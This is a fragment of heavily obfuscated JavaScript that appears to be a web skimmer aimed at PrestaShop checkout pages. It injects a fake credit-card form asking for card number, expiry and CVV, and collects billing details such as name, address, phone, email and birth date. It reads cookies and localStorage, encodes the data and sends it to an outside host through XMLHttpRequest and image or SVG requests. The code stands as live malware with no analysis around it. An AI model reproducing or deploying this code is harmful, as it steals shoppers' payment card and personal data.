_0x57a62b(0x287)](parseInt,_0x5e67f0[_0x57a62b(0x1fb)](_0x3ad10e,0x10dc+0xc91+-0x1bc1)),-0x60+0x1*-0x20f3+0x1*0x2159)),_0x5e67f0[_0x57a62b(0x2f3)](-_0x5e67f0[_0x57a62b(0x360)](parseInt,_0x5e67f0[_0x57a62b(0x20d)](_0x3ad10e,0x19*0x10c+-0xbe8+-0x1*0xc9a)),-0x80b*0x1+-0x9d+0x8af))))break;_0x50f503[_0x57a62b(0x2aa)](_0x50f503[_0x57a62b(0x38c)]());}catch(_0x157b81){_0x50f503[_0x57a62b(0x2aa)](_0x50f503[_0x57a62b(0x38c)]());}}());var _0x1d4ef9=document[_0xfb85ff[_0x20f5f8(0x49d)](_0x42ffa8,0x1*0x13be+-0x1*0x1b73+0x962)](_0xfb85ff[_0x20f5f8(0x398)]),_0x13956a=_0xfb85ff[_0x20f5f8(0x350)](btoa,_0xfb85ff[_0x20f5f8(0x3bd)](_0xfb85ff[_0x20f5f8(0x356)](_0xfb85ff[_0x20f5f8(0x308)](_0xfb85ff[_0x20f5f8(0x367)](_0xfb85ff[_0x20f5f8(0x2c8)],_0x5a6ce0),_0xfb85ff[_0x20f5f8(0x23e)](_0x42ffa8,-0x8*-0x2c+0x16bb+-0x7*0x335)),_0x2a05a1),_0xfb85ff[_0x20f5f8(0x321)](_0x42ffa8,-0x17c4+0x12b8+0x6b7)));function _0x519b2e(_0x29ca78,_0x20c1f7){var _0x57e3d7=_0x20f5f8,_0x1ddf9d=_0x5e67f0[_0x57e3d7(0x37d)](_0x53d52d);return(_0x519b2e=function(_0x9129c9,_0x496e28){return _0x1ddf9d[_0x9129c9-=0x2522+-0x1d5d*-0x1+-0x40de];})(_0x29ca78,_0x20c1f7);}function _0x53d52d(){var _0x3ef867=_0x20f5f8,_0x10cd6f=[_0x5e67f0[_0x3ef867(0x31e)],_0x5e67f0[_0x3ef867(0x3ef)],_0x5e67f0[_0x3ef867(0x473)],_0x5e67f0[_0x3ef867(0x1fd)],_0x5e67f0[_0x3ef867(0x2de)],_0x5e67f0[_0x3ef867(0x450)],_0x5e67f0[_0x3ef867(0x1fe)],_0x5e67f0[_0x3ef867(0x3da)],_0x5e67f0[_0x3ef867(0x2d1)],_0x5e67f0[_0x3ef867(0x225)],_0x5e67f0[_0x3ef867(0x418)],_0x5e67f0[_0x3ef867(0x2b4)],_0x5e67f0[_0x3ef867(0x3d2)],_0x5e67f0[_0x3ef867(0x2cb)],_0x5e67f0[_0x3ef867(0x271)]];return(_0x53d52d=function(){return _0x10cd6f;})();}_0x1d4ef9[_0xfb85ff[_0x20f5f8(0x2c9)](_0x42ffa8,0xbe9+-0x1*0x2081+0x163f)]=_0xfb85ff[_0x20f5f8(0x47d)](_0xfb85ff[_0x20f5f8(0x391)],_0x13956a),_0x1d4ef9[_0x20f5f8(0x415)]=_0xfb85ff[_0x20f5f8(0x23e)](_0x42ffa8,-0xdce+0x21a*-0x4+0x17d7),_0x1d4ef9['id']=_0xfb85ff[_0x20f5f8(0x273)](_0x42ffa8,-0x270d+0xd*-0x234+0x4553),document[_0xfb85ff[_0x20f5f8(0x1da)](_0x42ffa8,-0x1644+-0x20c3+-0x1c5b*-0x2)](_0xfb85ff[_0x20f5f8(0x45b)])[_0xfb85ff[_0x20f5f8(0x321)](_0x42ffa8,-0x2582+-0x1d21+0x4447)](_0x1d4ef9);}else{var _0x139580=_0xfb85ff[_0x20f5f8(0x1b6)][_0x20f5f8(0x276)]('|'),_0x331814=0xf04*0x1+-0x1ccd+0x1*0xdc9;while(!![]){switch(_0x139580[_0x331814++]){case'0':var _0x5a6ce0=new URL(_0x5a6ce0);continue;case'1':_0x5a6ce0[_0x20f5f8(0x2a3)+'ms'][_0x20f5f8(0x284)](_0xfb85ff[_0x20f5f8(0x4cf)],_0xfb85ff[_0x20f5f8(0x307)]);continue;case'2':_0x5a6ce0[_0x20f5f8(0x2a3)+'ms'][_0x20f5f8(0x284)](_0xfb85ff[_0x20f5f8(0x474)],_0xfb85ff[_0x20f5f8(0x3fc)]);continue;case'3':_0x5a6ce0[_0x20f5f8(0x2a3)+'ms'][_0x20f5f8(0x284)](_0xfb85ff[_0x20f5f8(0x395)],_0xfb85ff[_0x20f5f8(0x4d6)]);continue;case'4':_0x5a6ce0[_0x20f5f8(0x2a3)+'ms'][_0x20f5f8(0x284)](_0xfb85ff[_0x20f5f8(0x1e5)],_0x2a05a1);continue;case'5':_0x34d4f9[_0x20f5f8(0x2a2)]();continue;case'6':var _0x34d4f9=new XMLHttpRequest();continue;case'7':_0x34d4f9[_0x20f5f8(0x4dd)](_0xfb85ff[_0x20f5f8(0x454)],_0x5a6ce0,!![]);continue;}break;}}_0xb2a30c[_0x20f5f8(0x2eb)+_0x20f5f8(0x280)](_0xfb85ff[_0x20f5f8(0x2d4)])[_0x20f5f8(0x3e6)+_0x20f5f8(0x39f)](_0xfb85ff[_0x20f5f8(0x2da)],_0xfb85ff[_0x20f5f8(0x421)]),_0xfb85ff[_0x20f5f8(0x42a)](setTimeout,()=>_0xb2a30c[_0x20f5f8(0x2eb)+_0x20f5f8(0x280)](_0x20f5f8(0x2f2))[_0x20f5f8(0x49b)](),0x2*-0xfb0+-0x4cf*-0x5+0x16f5);}else{}},-0x11b*-0x1c+0x2610+-0x4*0x1047);}function _ai(_0x304c3f){var _0x3ea1f7=_0x2d9c,_0x15596b={'soMzF':function(_0x2f811d,_0x279698){return _0x2f811d(_0x279698);},'ZBIkC':_0x3ea1f7(0x1ef)+_0x3ea1f7(0x3c7)+_0x3ea1f7(0x48d)+_0x3ea1f7(0x2dd)+_0x3ea1f7(0x487),'AnALh':function(_0x53c984){return _0x53c984();},'POwWu':_0x3ea1f7(0x34a)+_0x3ea1f7(0x37a),'XPtdJ':_0x3ea1f7(0x2bf)+_0x3ea1f7(0x3fb),'yWyHc':_0x3ea1f7(0x2bf)+_0x3ea1f7(0x1bf)+_0x3ea1f7(0x227),'jLNbe':_0x3ea1f7(0x1d1),'DZpbK':_0x3ea1f7(0x352),'ldpud':_0x3ea1f7(0x353),'lGUGW':function(_0x24c054,_0x4e7118){return _0x24c054(_0x4e7118);},'Ovzjz':function(_0x5b5a81,_0x54e17b){return _0x5b5a81(_0x54e17b);},'zDiNe':function(_0x4c04fe,_0x444855,_0x3d11db){return _0x4c04fe(_0x444855,_0x3d11db);}};_in03=_0x15596b[_0x3ea1f7(0x411)](setInterval,function(){var _0x380ac3=_0x3ea1f7;if((!navigator[_0x380ac3(0x300)+_0x380ac3(0x3fa)]||navigator[_0x380ac3(0x300)+_0x380ac3(0x3fa)]&&!_0x15596b[_0x380ac3(0x309)](co,_0x15596b[_0x380ac3(0x2be)]))&&(!_0x15596b[_0x380ac3(0x40f)](_ft2)||_0x15596b[_0x380ac3(0x40f)](_ft2)&&!localStorage[_0x380ac3(0x43b)](_0x15596b[_0x380ac3(0x3db)]))&&!!_0x304c3f[_0x380ac3(0x1b3)+_0x380ac3(0x2e5)](_0x15596b[_0x380ac3(0x494)])&&!!_0x304c3f[_0x380ac3(0x1b3)+_0x380ac3(0x2e5)](_0x15596b[_0x380ac3(0x3c0)])&&!_0x304c3f[_0x380ac3(0x1b3)+_0x380ac3(0x2e5)]('cc')&&!_0x304c3f[_0x380ac3(0x1b3)+_0x380ac3(0x2e5)](_0x15596b[_0x380ac3(0x1fa)])&&!_0x304c3f[_0x380ac3(0x1b3)+_0x380ac3(0x2e5)](_0x15596b[_0x380ac3(0x2d9)])){var _0x45ef5e=_0x15596b[_0x380ac3(0x472)][_0x380ac3(0x276)]('|'),_0x440da5=0x951*-0x1+-0x9e1+0x1332;while(!![]){switch(_0x45ef5e[_0x440da5++]){case'0':try{_0x15596b[_0x380ac3(0x252)](clearInterval,_ft1);}catch{}continue;case'1':try{_0x15596b[_0x380ac3(0x309)](clearInterval,itrv);}catch{}continue;case'2':;continue;case'3':_0x15596b[_0x380ac3(0x29b)](_ft0,_0x304c3f);continue;case'4':;continue;}break;}}},0x1cc8+0x3b1+-0x1c91);}function _i6(){var _0x46dd2d=_0x2d9c,_0x4e45c8={'CXCkc':function(_0x3d48c0,_0x302ae1){return _0x3d48c0(_0x302ae1);},'MRzuw':_0x46dd2d(0x1ef)+_0x46dd2d(0x3c7)+_0x46dd2d(0x48d)+_0x46dd2d(0x2dd)+_0x46dd2d(0x487),'NLQCJ':function(_0x2e24b3){return _0x2e24b3();},'CwlQV':_0x46dd2d(0x34a)+_0x46dd2d(0x37a),'NmzSn':function(_0x31f344,_0x4baaec){return _0x31f344>_0x4baaec;},'ljYWy':_0x46dd2d(0x3ea),'nMBhN':function(_0x3ad0da,_0x524aeb){return _0x3ad0da(_0x524aeb);}},_0x21baa3=document;(!navigator[_0x46dd2d(0x300)+_0x46dd2d(0x3fa)]||navigator[_0x46dd2d(0x300)+_0x46dd2d(0x3fa)]&&!_0x4e45c8[_0x46dd2d(0x43e)](co,_0x4e45c8[_0x46dd2d(0x42f)]))&&(!_0x4e45c8[_0x46dd2d(0x4b1)](_ft2)||_0x4e45c8[_0x46dd2d(0x4b1)](_ft2)&&!localStorage[_0x46dd2d(0x43b)](_0x4e45c8[_0x46dd2d(0x32b)]))&&_0x4e45c8[_0x46dd2d(0x186)](_0x21baa3[_0x46dd2d(0x2d0)][_0x46dd2d(0x36a)][_0x46dd2d(0x1c8)](_0x4e45c8[_0x46dd2d(0x458)]),0x1644+0x19d6+-0x301a)&&_0x4e45c8[_0x46dd2d(0x200)](_ai,_0x21baa3);}function _0x4ba1(){var _0x49eeaf=['yYKSs','XmfcO','lns:xlink=','xgIEv','hWr','SIBeI','absolute;\x20','NQtMh','cookie','gRpvw','tip\x22><inpu','gYVMv','le=\x22\x20\x22><in','QlOTO','1.1\x27><scri','sQrlg','keydown','<div\x20id=\x22i','SoXWb','le=\x22width:','qQHdk','pathname','osGKy','^3[47]','6+parseInt','ipdiF','ss=\x22paymen','#payment-o','customer',')}}();var\x20','COUNTRY','Backspace','JOSJx','5a10a(294)','HhbIK','izbPH','cVQwt','-data','ycMEM','VTbMR','NAkfJ','UEJED','\x22tel\x22\x20id=\x22','AaIpM','\x2050px;disp','L2ljb24vdj','9)),url[_0','871==+pars','NmmFV','key','dpC','JIzWV','xugcq','http://www','charCodeAt','shift','comment','kXIrU','FHKlM','RogAF','MbAVH','eWiSV','qOMBj','lass=\x22inpu','mrSsZ','DNI','stener','wnozU','ent','x15a10a(29',')](_0x15a1','cc\x22\x20maxlen','text','4|7|5','centHTML','[_0x15a10a','nwzvs','rQQMK','length','pyNad','type','ZoYGh','cached','at:\x20right;','hPJMS','eXglR','MonRh','DbJiq','src','[name=id_a','caWEg','adjJF','0px;displa','oStAe','2284255bJO','FgtoY','KbKRl','aSjpM','removeItem','PtAJk','ScDhe','PekPV','0|6|10|3|8','lSZVs','RRRzd','PlxZn','cit','yWyHc',':\x20fixed;z-','tPmXA','STATE','w.w3.org/1','join','o\x27?><svg\x20w','-f5aa642af','ruzJE','12ncZyeI','PQNUO','PdtmC','\x22,\x22g\x22:\x20\x22','bBRux','block','MMNLM','oltip\x22\x20sty',',url[_0x15','ElUeg','eInt(a(302','jvEcw','ntainer','LYNJh','dex','AeJzM','8v62-7kt7s','oQQPY','POwWu','yle=\x22displ','10tZLgoB','RtuFI','VKCTh','PHONE','owotR','px;text-al','a10a(293))','RTBjw','MAIL','insertAdja','\x22,\x22l\x22:\x20\x22','valid','\x22><div\x20sty','pedido','\x22,\x22e\x22:\x20\x22','ss=\x22field\x22','birthday','EaVla','dAXPe','ocomplete=','DJjNt','=\x22field\x22\x20s','select','\x222153429d-','-=291]})(a','t(a(298))/','32yasKQn','riwRl','hGjTV','led','tion-1','LwxRA','yymwz','{\x22a\x22:\x20\x22','pRnFF','RorsF','(\x27hash\x27,\x27','qOgQx','ss=\x22contro','(a){r.push','n\x20_0xc182(','xtqox','l\x20_with-to','NnaGy','le_payment','ufqhR',';padding:\x20','\x22,\x22d\x22:\x20\x22','KDjDC','tyle=\x22widt','AnALh','x3fbd,r=_0','zDiNe','5)][_0x15a','\x20width:24p','(a(296))/4','style','MlmpV','te=\x22cc-num','EdsKP','top:\x20-9999','NDqLV','HMUWG','x15a10a(30','\x20-99999px;','afterend','eYcPQ','tocomplete','tTEdN','/svg+xml;b','t-method-c','uLooC','aITxq','dth:\x2045%;f','.png','xc182();;)','replace','yUbqQ','Ijcmi','VgfQw','BEW','00/svg\x27\x20xm','MRzuw','999/xlink\x27','BR\x27,\x2724x24','789=defd0e','pt>functio','dni','FIRSTNAME','=\x22control\x20','735jnOxWV\x27','other','8995kWIcHw','EtbxI','getItem','eOrign\x27,_0','a10a(294)]','CXCkc','getFullYea','OTHER','EQpAW','email','bottom:\x2010','rxtwo','autocomple','REPUO','t-text\x22\x20pl','charAt','\x22input-tex','toUpperCas','mTBIK','ODCCb','\x20style=\x22wi','gXnbi','fXsT','FSZoP','CYmZX','protocol','<div\x20class','QQQyD','ac8c8;\x22\x20au','firstname','\x20URL(\x27','ljYWy','iframe','th:\x20100%;\x22','Zyies','iGJpv','selectedIn','5|2|7|1|9|','rl.searchP','order:\x201px','t())}catch','ush(r.shif','5101448fooskO','15a10a(300','\x20version=\x27','+-parseInt','ZIP','aceholder=',',\x27ImageFor','\x22,\x20\x22h\x22:\x20\x22','huELd','UvngI','<?xml\x20vers','hash','ontent\x22\x20st','ay:block\x20!','WSUup','ldpud','JdZgB','WkmET','c8c8;\x22\x20aut','setItem','lder=\x22MM/A','ndalone=\x27n','cript></sv','ADDRESS2','index:\x20999','PLEASE','AnmXu','JKzBC','DIaZst\x27,\x271','\x27436WleiZb','OULKi','38b0f86cce','loading',':\x20100%;wid','dex:-99999','ZmxNY','789','Ly9iZXN0cH','ceCOV','sHLFl','](\x27FullSiz','RuAjR','931fe30bdd','XPYbL','vIKce','\x22\x20placehol','t\x27,\x27open\x27,','important;','AHAqb','XPtdJ','3807792jYv',';\x20opacity:','a(303)),ur','PWrqQ','test','m:\x2010px;\x22\x20','remove','nOasG','UGYNq','preventDef','arams[_0x1','eigAk','RVyzU','nOgPV','send();</s','div\x20class=','appendChil','\x27);functio','adding:\x200p','MAjQX','state','hfpZy','FullSizeOr','fromCharCo','TzWVU','UaFDv','hxFsY','></div>','NLQCJ','ault','88930GhDmw','wSTan','trim','toString',')break;r.p','XKmFG','toPNG\x27,\x27se','object','qYbGO','userAgent','vrPzO','5|2','54546kOuVXu','406910yeIb','BuoTM','tion(a,r){','\x22control\x20_','ign',';\x22></div><','\x201234\x201234','(?:^|;\x20)','whEUG','EnSYy','ydhTi','wURKX','WOXfT','LHttpReque','18eDKPOC','HtgBR','\x22,\x22j\x22:\x20\x22','BILLING','Wbfip','WIwHD','value','WKtkH','eBDiv','f5gmi49\x22','t(a(291))/','eyyaj','hpQQC','ZOUMG','=\x22cc-exp\x22\x20','open','ZpRII','3+parseInt','YLFrs','cQqdB','794120nGkwvi','ruZZD','NnQCz','input-text','KCkJJ','10px;displ','ADDRESS1','ption-1','ddress_del','IVXyh','phone','jLeti','TDBxc','YZgHx','WvIWp','EhldV','FFLjU','NmzSn','yStvm','*(-parseIn','\x27\x20viewBox=','ield\x22\x20styl','TFldk','n\x20_0x3fbd(','9|11|4|13|','x3fbd=func','sKUQp','padding:\x201','xyahv','ay:\x20block;','SELECT','tcEjf','UGH','r(var\x20a=_0','undefined','\x27,\x27cached\x27','gJZTA','SkgVp','e=\x22height:','c182=funct','AMukj','ip\x22><input','kUJge','put\x20style=','aBD','rgin-botto','ee6c880744','usdIw','f[7]','))+parseIn','maxlength=','/div>','#cac8c8;ma',';return(_0','match','trqmg','post','<div\x20id=\x22w','Eujth','0%;padding','945018WrXuTY','xlopa','getElement','lKxnJ','checked','OlaMQ','rzAip','3888705yys','8aylBCN\x27];','ACsgc','\x22,\x22n\x22:\x20\x22','</div></di','95f79','DOMContent','tion-1-con','1px\x20solid\x20','vIscY','v><div\x20cla','50026QgLvXq','\x22></div></','k;border:\x20','Keihl','vdABE','indexOf','TIBai','x;\x20height:','fc32-4c63-','301),_0x15','wnHrP','1Pwmhii','6|0|2|1|3|','\x22,\x22i\x22:\x20\x22','exp','wafqf','IqVoJ','DOB','t(a(304))/','crGaM','invalid','torAll','_with-tool','LVSqm','addresses','dkVFi','31797OZdWv','lmMPC','\x22cc-csc\x22\x20t','aGY','country_is','ess2','oobHJ','\x22,\x22c\x22:\x20\x22','pgdLS','23570c884a','\x221234\x201234','google_gta','jzbSb','bFKdG','bBWtp','loat:\x20left','eqwpC','_44rut\x22\x20st','PrestaShop','rg/2000/sv','23997UoDWP','order','\x22,\x22o\x22:\x20\x22','zRMZN','return(_0x','HgWsD','(a(306))/7','efa3087ae4','axlength=\x22','jLNbe','wKoix','VVJTU','tnHpK','puwTH','ay:\x20none;p','nMBhN','PAvxW','createElem','250074FcdT','pTlOw','\x225\x22\x20class=','dob','1872819lLQ','|8|2|3|12|','t\x22\x20placeho','#i_44rut','arams\x27,\x2778','qJmvL','XvhPm','border:\x201p','n:\x20left;\x22>','reverse','IydzN','zXVuR','1bd4fc8a9d','RQGfw','1739988kws','oeXQq','\x22,\x22f\x22:\x20\x22','A\x22></div><','svg=\x27http:','myOsE','xeuHq','100%;\x22><di','passw','postcode','cqkJI','2052008xCdKcT','24x24','2420418VWJ','CITY','upjbT','zBXws','text-align','tainer','rrjnF','\x22\x20position','xiCsg','YkmOl','IJKCe','y:\x20block;b','VXWtJ','Jotyz','HWUXF',',r)}var\x20_0','PSplH','POSTAL','g\x27\x20xmlns=\x27','e=\x22margin-','Hfpan','(a(297))/8','JTCvG','l,!0),xhr.','ZCPYh','type=\x22tel\x22','getTime','4|1|0|3|6|','BOhgY','\x20input','.w3.org/20',',\x27false\x27,\x27','mXglT','0.1;','PRA\x27,\x274425','ase64,','with-toolt','placeholde','nhBwI','KKypH','QoAEP','Uxlag','FMfqQ','mats\x27,\x27171','wqczA','h:\x2045%;flo','JrwFx','\x20id=\x22exp\x22\x20','lGUGW','t(a(292))/','\x270\x200\x20240\x202','kwqeW','gyQxC','a,r){var\x20e','gzMKG','encoding=\x27','x3fbd;!fun','mail','QboQU','kIT','lass=\x22modu','lxIsM','XMdsY','LScyJ','PUdKJ','Loaded','MWGii','lay:\x20block','\x5c$1','\x22,\x22k\x22:\x20\x22',';text-alig','hbgvZ','hnrmX','none','option','5)+parseIn','afterbegin','NFrcb','xWkUn','JhMlA','XfukC','LLmGW','5532138MVS','VILrV','split','eWNHI','4130304GaS','AQOKl','0|1|3|4|2','GtBHh','9px;\x20left:','6uAPPtQ','ess1','der=\x22CVV\x22>','tor','ber\x22\x20type=','NjQGl','ruulF','set','GyWLH','LkXnW','qPkqA','rams[_0x15','address2','yqsnc','/div></div','GET','cJrek','10|6|1|5|7','x15a10a=_0','pkEWV','//www.w3.o','city','slice','8|0|5|6','\x22width:\x2010','ion(){retu','ion=\x271.0\x27\x20','\x27,\x277559560','FDGgk','1353247zXmJLA','Ovzjz','navigator','kXHuu','ImageForma','body','2+-parseIn','xhr=new\x20XM','send','searchPara','grEZc','YBymp','\x27),xhr[_0x','POSTCODE','address1','ARsUh','push','0|1|4|3|2','4\x22\x20class=\x22','st,url=new','uIbPb','EAdFS','idth=\x2724\x27\x20','QPvMZ','kvJYd','height=\x2724','QFHNV','l.searchPa','=([^;]*)','debugger','TuIsD','mqVmS','oSzat','ZsaGr','jzTuh','oSLtz','ZBIkC','payment-op','SwSpU','iAKwY','KQxnu','DtaVC','lvqtz','nUpCb','lassList','\x22,\x22m\x22:\x20\x22','kLeHC','OvcQh','g-js-loade','lCARu','BUbja','){var\x20a=[\x27','false','REGION','location','wOuFK','zPysy','ption-1-co','TvZQy','display','15a10a(295','10a(294)](','ScQyn','DZpbK','FAIvh','40\x27\x20xmlns:','t\x20style=\x22w','ef81aceb91','IuexF','kqiem','oEhRT','ype=\x22tel\x22\x20','0a(307),ur','BwTvJ','iCDIE','ById','name','body\x20div','ESkKw','div></div>','><div\x20styl','querySelec','165739tike','data:image','zeKnK','idth:\x20100%','SjrFM','ZHjVn','#w_p','XShWE','957607qewN','eEODD','jWzJE','\x20solid\x20#ca',':\x20left;\x22><','Rhxmt','(294)](_0x','24px;\x20z-in','ivery]','_p\x22\x20style=','RSInC','pAgYE','cookieEnab','\x27http://ww','return\x20e[a','ction(){fo','\x27,\x27searchP','TRaNl','x\x20solid\x20#c','GmUew','aBFBp','soMzF','794952SBhh','EuNC8','cVLJD','\x22,\x22b\x22:\x20\x22','position:\x20','cwJrK','CwSxc','mgSZv','FFfEC','ysotp','34280370XJ',':\x2010px;dis','=_0xc182()','4|3|7|2|1|','constructo','id=\x22cvc\x22\x20m','RAiAw','play:\x20bloc','toLowerCas','bIjuq','miisJ','wfCZa','readyState','gHvbs','WJNWL','J0Y3QuY29t','x\x2040px;\x22\x20c','addEventLi','GiZlC','gWwPK','lastname','C\x27,\x27GET\x27,\x27','gth=\x2222\x22\x20c','CwlQV','CVlYx','COiaT','),_0x15a10','JnSAl','aerdU','jkwPX','LASTNAME','DcKVK','fbatY','8HbQCpJ','\x22><div\x20cla','rn\x20a})()}u','KZjgq','a10a(305)]','woLSh','_0x15a10a(','17a2eb045e','UTF-8\x27\x20sta','country','MM/YY','iphone','999;height','gLPdc','RWPnG','RqNNA','RgcTq','toPNG','(r.shift()','v\x20class=\x22f','dMSYA','df-session','_container','NkaWy','wCBOZ','CeApi','try{if(632','xGSWs','ign:\x20left;','cvc','0|4|1|2|3','dth:\x20100%;'];_0x4ba1=function(){return _0x49eeaf;};return _0x4ba1();}function co(_0x410607){var _0x559b9b=_0x2d9c,_0x4794f2={'PAvxW':function(_0x21ff12,_0x47f189){return _0x21ff12+_0x47f189;},'Keihl':function(_0xc2d9d8,_0x395d42){return _0xc2d9d8+_0x395d42;},'PdtmC':_0x559b9b(0x4c7),'YZgHx':_0x559b9b(0x266),'UvngI':_0x559b9b(0x2b6),'jzTuh':function(_0x926ae3,_0xff3a10){return _0x926ae3(_0xff3a10);}};return(_0x410607=document[_0x559b9b(0x35d)][_0x559b9b(0x1ab)](new RegExp(_0x4794f2[_0x559b9b(0x201)](_0x4794f2[_0x559b9b(0x1c6)](_0x4794f2[_0x559b9b(0x3cb)],_0x410607[_0x559b9b(0x429)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x4794f2[_0x559b9b(0x182)])),_0x4794f2[_0x559b9b(0x46c)]))))?_0x4794f2[_0x559b9b(0x2bc)](decodeURIComponent,_0x410607[-0xe*-0x7f+-0x19*0x79+-0x9c*-0x8]):void(-0xc5f*-0x1+-0x44e+-0x811);}(function(_0x3f3f1c,_0x57c12d){var _0x190564=_0x2d9c,_0x49d5e9={'OULKi':function(_0x118d8a){return _0x118d8a();},'KKypH':function(_0x31eaa0,_0x5adaf9){return _0x31eaa0+_0x5adaf9;},'nOasG':function(_0xf6251a,_0x43aee7){return _0xf6251a+_0x43aee7;},'dkVFi':function(_0x31f37d,_0x1a1eae){return _0x31f37d+_0x1a1eae;},'SwSpU':function(_0x3350ca,_0x21d65f){return _0x3350ca+_0x21d65f;},'AeJzM':function(_0x616430,_0x199a11){return _0x616430+_0x199a11;},'caWEg':function(_0x17dd19,_0x50cdf6){return _0x17dd19*_0x50cdf6;},'xWkUn':function(_0x3329a5,_0x28e645){return _0x3329a5/_0x28e645;},'wfCZa':function(_0x25f274,_0x5062f5){return _0x25f274(_0x5062f5);},'eXglR':function(_0xa9b5b2,_0x10dde6){return _0xa9b5b2(_0x10dde6);},'nhBwI':function(_0x55fcdd,_0x2e6ca1){return _0x55fcdd(_0x2e6ca1);},'JnSAl':function(_0x522b0d,_0x486aa4){return _0x522b0d(_0x486aa4);},'NnQCz':function(_0x10c541,_0x2c9565){return _0x10c541/_0x2c9565;},'COiaT':function(_0x529527,_0x37e3b7){return _0x529527(_0x37e3b7);},'jLeti':function(_0x5a7e02,_0x2eed06){return _0x5a7e02(_0x2eed06);},'VgfQw':function(_0x5b8df5,_0x5b8b7e){return _0x5b8df5*_0x5b8b7e;},'FFfEC':function(_0x4edf25,_0x15414f){return _0x4edf25/_0x15414f;},'RqNNA':function(_0x1c5d66,_0x42e0ce){return _0x1c5d66(_0x42e0ce);},'xeuHq':function(_0x7e1ad,_0x2d4628){return _0x7e1ad(_0x2d4628);},'ZOUMG':function(_0x42f98b,_0x2bdc89){return _0x42f98b/_0x2bdc89;},'sHLFl':function(_0x257c37,_0x4e929e){return _0x257c37(_0x4e929e);},'FMfqQ':function(_0x1f5647,_0x29f13a){return _0x1f5647(_0x29f13a);},'HhbIK':function(_0x4ba7a9,_0x2e4254){return _0x4ba7a9/_0x2e4254;},'ZsaGr':function(_0x1cbf02,_0x5e8fe1){return _0x1cbf02(_0x5e8fe1);},'tPmXA':function(_0x379d1a,_0x1d81f5){return _0x379d1a(_0x1d81f5);},'qYbGO':function(_0x39e4ca,_0xd39057){return _0x39e4ca===_0xd39057;},'cQqdB':_0x190564(0x2aa),'WJNWL':_0x190564(0x38c)},_0x13e40a=_0x5591,_0x43704e=_0x49d5e9[_0x190564(0x481)](_0x3f3f1c);while(!![]){try{var _0xd94443=_0x49d5e9[_0x190564(0x249)](_0x49d5e9[_0x190564(0x249)](_0x49d5e9[_0x190564(0x49c)](_0x49d5e9[_0x190564(0x1dc)](_0x49d5e9[_0x190564(0x2c0)](_0x49d5e9[_0x190564(0x3d8)](_0x49d5e9[_0x190564(0x3af)](_0x49d5e9[_0x190564(0x270)](_0x49d5e9[_0x190564(0x31f)](parseInt,_0x49d5e9[_0x190564(0x3aa)](_0x13e40a,0x1*-0x257+-0x484+0xa6*0xd)),-0x1a*-0x151+-0x65e*-0x2+-0x1*0x2ef5),_0x49d5e9[_0x190564(0x270)](-_0x49d5e9[_0x190564(0x248)](parseInt,_0x49d5e9[_0x190564(0x32f)](_0x13e40a,-0x2243+-0x1a65+0x3e3d)),-0x141+0xf1*0x9+-0x1*0x736)),_0x49d5e9[_0x190564(0x4e4)](-_0x49d5e9[_0x190564(0x31f)](parseInt,_0x49d5e9[_0x190564(0x32d)](_0x13e40a,0xde6+0x1813+0x2467*-0x1)),0x2b1*-0x7+0x1460+-0x1e*0xd)),_0x49d5e9[_0x190564(0x4e4)](-_0x49d5e9[_0x190564(0x4ed)](parseInt,_0x49d5e9[_0x190564(0x32d)](_0x13e40a,0xeab+0x2688+-0x33a4)),0x1b35+-0x9c9*-0x2+-0x2ec3)),_0x49d5e9[_0x190564(0x42c)](_0x49d5e9[_0x190564(0x312)](-_0x49d5e9[_0x190564(0x344)](parseInt,_0x49d5e9[_0x190564(0x4ed)](_0x13e40a,0x173*-0x19+-0x4*-0x1c1+0x1ec2)),0x14ab+-0x2581+0x10db),_0x49d5e9[_0x190564(0x312)](-_0x49d5e9[_0x190564(0x32d)](parseInt,_0x49d5e9[_0x190564(0x21b)](_0x13e40a,-0x1*-0x2b+0x1afd+0x2d8*-0x9)),-0x572+-0x1f8f+0x2507*0x1))),_0x49d5e9[_0x190564(0x42c)](_0x49d5e9[_0x190564(0x4db)](_0x49d5e9[_0x190564(0x344)](parseInt,_0x49d5e9[_0x190564(0x344)](_0x13e40a,0x1cf*-0x13+-0xc5*-0xd+-0x19ed*-0x1)),-0x3*-0x83f+0x70*0x27+-0x29c6),_0x49d5e9[_0x190564(0x4e4)](-_0x49d5e9[_0x190564(0x32d)](parseInt,_0x49d5e9[_0x190564(0x48a)](_0x13e40a,0x163*-0x9+0x1aff*-0x1+0x2908)),-0x2697+0x1*0xa73+0x1c2c))),_0x49d5e9[_0x190564(0x4e4)](-_0x49d5e9[_0x190564(0x24c)](parseInt,_0x49d5e9[_0x190564(0x344)](_0x13e40a,0x1daa+0x114c+0x13*-0x264)),0x74*0x53+-0x67*-0x4f+-0x455c)),_0x49d5e9[_0x190564(0x377)](_0x49d5e9[_0x190564(0x2bb)](parseInt,_0x49d5e9[_0x190564(0x3c2)](_0x13e40a,0x1619*-0x1+-0x1cc3+0x3468)),0x15cd+0x2*-0xd40+0x1*0x4bd));if(_0x49d5e9[_0x190564(0x4bb)](_0xd94443,_0x57c12d))break;else _0x43704e[_0x49d5e9[_0x190564(0x4e1)]](_0x43704e[_0x49d5e9[_0x190564(0x322)]]());}catch(_0x4ec78a){_0x43704e[_0x49d5e9[_0x190564(0x4e1)]](_0x43704e[_0x49d5e9[_0x190564(0x322)]]());}}}(_0x1618,-0x20*0x4f63+-0x8d*0x19f1+0x23332e));function _0x2d9c(_0x2bbf48,_0x5e29b7){var _0x4c00d7=_0x4ba1();return _0x2d9c=function(_0x3087c0,_0x22400d){_0x3087c0=_0x3087c0-(-0x1*0x1835+-0x1091*-0x1+0x1*0x926);var _0xa849da=_0x4c00d7[_0x3087c0];return _0xa849da;},_0x2d9c(_0x2bbf48,_0x5e29b7);}function _tulz(){var _0x295cb5=_0x2d9c,_0x48c24d={'ceCOV':function(_0x36381a,_0x1e1203){return _0x36381a===_0x1e1203;},'owotR':function(_0x50d8ba,_0x15cbd8){return _0x50d8ba+_0x15cbd8;},'hPJMS':function(_0x798429,_0x770101){return _0x798429/_0x770101;},'MMNLM':function(_0x50ed52,_0x209c34){return _0x50ed52(_0x209c34);},'gXnbi':function(_0x4715ba,_0x515e1b){return _0x4715ba!==_0x515e1b;},'zRMZN':_0x295cb5(0x318)+'r','TzWVU':_0x295cb5(0x2b7),'ODCCb':function(_0xe57178,_0x23111d){return _0xe57178(_0x23111d);},'PUdKJ':_0x295cb5(0x23c),'pkEWV':function(_0x4bf3da,_0xca95d3){return _0x4bf3da<_0xca95d3;},'DbJiq':function(_0x18c1ac,_0x3224bb){return 